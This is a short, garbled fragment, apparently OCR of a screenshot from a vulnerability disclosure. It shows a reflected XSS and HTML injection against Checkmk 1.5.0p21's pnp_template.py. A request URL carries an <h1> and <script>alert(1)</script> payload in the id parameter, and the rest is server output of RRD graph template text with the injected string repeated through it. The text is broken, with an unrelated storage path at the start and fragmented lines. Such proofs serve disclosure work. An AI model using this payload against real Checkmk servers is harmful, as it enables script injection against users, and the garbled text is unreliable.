 192.168.1.25/checkmk150p21/check_mk/pnp_template.py?id=1:<h1>HTML INJECTION + REFLECTED XSS</h1><script>alert(1)</script
Html Injection Reflected Xss
--vertical-label ' ' --title '
Html Injection Reflected Xss
' -l 0 DEF:
HTML INJECTION REFLECTED XSS
=$RRDBASE$_
HTML INJECTION REFLECTED XSS
.rrd:1:MAX CDEF:
HTML INJECTION REFLECTED XSS
_LEGSCALED=
HTML INJECTION REFLECTED XSS
,1.000000,/ CDEF:
HTML INJECTION REFLECTED XSS
_NEG=
HTML INJECTION REFLECTED XSS
,-1,* CDEF: